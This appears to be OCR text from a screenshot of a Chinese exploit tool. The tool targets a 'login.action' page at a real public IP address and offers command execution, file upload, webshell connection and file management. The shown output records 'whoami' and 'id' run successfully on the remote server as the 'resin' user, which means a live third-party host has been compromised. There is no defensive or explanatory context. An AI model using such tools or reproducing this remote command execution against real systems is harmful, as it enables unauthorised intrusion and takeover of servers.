 目标: http://120.197.95.240:8080/login.action
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行
命令: id
★K8cmd-> whoami
===============================================
resin
===============================================
★K8cmd-> id
===============================================
uid=504(resin) gid=505(resin) groups=505(resin)
===============================================